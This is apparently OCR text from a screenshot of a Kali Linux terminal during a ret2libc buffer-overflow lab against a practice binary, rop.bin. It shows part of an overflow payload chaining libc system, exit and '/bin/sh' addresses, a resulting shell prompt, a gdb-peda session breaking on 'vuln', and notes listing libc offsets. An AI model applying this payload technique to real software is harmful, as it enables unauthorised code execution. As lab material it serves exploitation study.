 Applications Places System
30 °C Sat May 11, 21:51
root@kali: ~/Documents/ret2libc
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~/Documents/ret2libc
BAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1"+"\x80\xf9\xe0\xf7"+"DUMM"
+"\xaa\xfa\xf4\xf7"'`
# exit
Segmentation fault
root@kali:~/Documents/ret2libc# gdb ./rop.bin
GNU gdb (Debian 8.2.1-1) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gp
l.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./rop.bin...(no debugging symbols found)...done.
gdb-peda$ b vuln
Breakpoint 1 at 0x80484fe
gdb-peda$ r
GNU nano 3.2 notas Modified
0xf7dd1000 - LIBC - BASE
000319b0 - exit - F7E029B0 "\xb0\x29\xe0\xf7"
0003e980 - system - F7E0F980 "\x80\xf9\xe0\xf7"
17eaaa - /bin/sh - F7F4FAAA "\xaa\xfa\xf4\xf7"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text
[1] 0:gdb* "kali" 21:51 11-May-19
root@kali: ~/Documen...